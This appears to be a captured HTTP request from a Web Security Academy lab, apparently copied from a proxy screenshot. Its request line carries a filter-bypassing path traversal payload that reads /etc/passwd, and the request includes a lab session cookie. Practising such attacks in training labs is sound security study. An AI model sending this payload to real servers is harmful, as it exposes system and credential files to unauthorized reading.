 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//..././..././etc/passwd HTTP/2
2 Host: 0acf00d90437ea3d8139702200a300c6.web-security-academy.net
3 Cookie: session=3jNQkHZlIgb9GAmz6C0lZPx7xIqzhIx0
4 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0acf00d90437ea3d8139702200a300c6.web-security-academy.net/product?produc
tId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
15
16